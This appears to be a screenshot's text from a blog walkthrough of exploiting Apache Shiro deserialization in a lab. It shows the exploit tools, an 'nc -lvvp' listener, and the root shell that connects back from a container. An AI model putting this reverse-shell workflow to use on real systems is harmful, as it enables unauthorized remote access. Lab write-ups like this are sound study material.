 root@KM: /kmarms × root@KM: /kmarms × root@KM: /kmarms ×
root@KM:/kmarms# ls
shiro-exp.jar  ysoserial.jar
root@KM:/kmarms# nc -lvvp 81
listening on [any] 81 ...
connect to [192.168.159.128] from bogon [192.168.159.129] 57610
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e913b855d4c0:/# uname -a
uname -a
Linux e913b855d4c0 3.10.0-1062.4.1.el7.x86_64 #1 SMP Fri Oct 18 17:15:30 UTC 2019 x86_64 GNU/L
inux
root@e913b855d4c0:/#
https://blog.csdn.net/Aaron_Miller